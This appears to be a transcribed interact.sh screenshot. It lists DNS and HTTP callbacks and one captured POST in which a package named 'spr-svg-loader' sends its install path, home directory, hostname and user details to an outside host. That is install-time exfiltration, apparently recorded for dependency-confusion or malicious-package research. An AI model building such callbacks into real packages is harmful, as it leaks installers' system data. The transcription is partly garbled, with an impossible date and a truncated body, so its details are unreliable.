 interactsh Dark interact.sh Reset Export Terms About
1 Refresh
c7ny5x72vtc0000czgsggd49n6oyyyyyb.interact.sh
# TIME TYPE
12 2 minutes ago http
11 2 minutes ago dns
10 8 minutes ago http
9 8 minutes ago dns
8 11 minutes ago http
7 11 minutes ago dns
6 15 minutes ago http
5 15 minutes ago dns
4 16 minutes ago http
3 16 minutes ago dns
Notes
Request Response From IP address at 2022-54-22_04:54
Request
Copy
POST /spr HTTP/1.1
Host: c7ny5x72vtc0000czgsggd49n6oyyyyyb.interact.sh
Connection: close
Connection: close
Content-Length: 712
Content-Type: application/x-www-form-urlencoded
msg=%7B%22p%22%3A%22spr-svg-loader%22%2C%22c%22%3A%22%2Fhome%2Fapp%2Fnode_modules%2Fspr-svg-loader%22%2C%22hd%22%3A%22%2Fhome%2Fapp%22%2C%22hn%22%3A%22instance%22%2C%22un%
Response
Copy
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Server: interact.sh
<html><head></head><body>byyyyyo6n94dggsgzc0000ctv27x5yn7c</body></html>